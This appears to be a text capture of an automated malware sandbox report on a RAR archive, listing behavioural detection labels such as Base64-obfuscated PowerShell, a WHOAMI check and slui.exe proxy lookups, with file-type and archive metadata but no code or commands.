



Identifying current user with WHOAMI command
- powershell.exe (PID: 7800)
BASE64 encoded PowerShell command has been detected
- powershell.exe (PID: 7800)
Base64-obfuscated command line is found
- powershell.exe (PID: 7800)
INFO

Script raised an exception (POWERSHELL)
- powershell.exe (PID: 5608)
- powershell.exe (PID: 7800)
Reads the software policy settings
- slui.exe (PID: 6028)
- slui.exe (PID: 7992)
Checks proxy server information
- slui.exe (PID: 7992)





Checks current location (POWERSHELL)
- powershell.exe (PID: 5608)
- powershell.exe (PID: 7800)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .rar | | | RAR compressed archive (v5.0) (61.5) |
|---|---|---|
| .rar | | | RAR compressed archive (gen) (38.4) |
EXIF
ZIP
| FileVersion: | RAR v5 |
|---|---|
| CompressedSize: | 2410 |
| UncompressedSize: | 9464 |
| OperatingSystem: | Win32 |


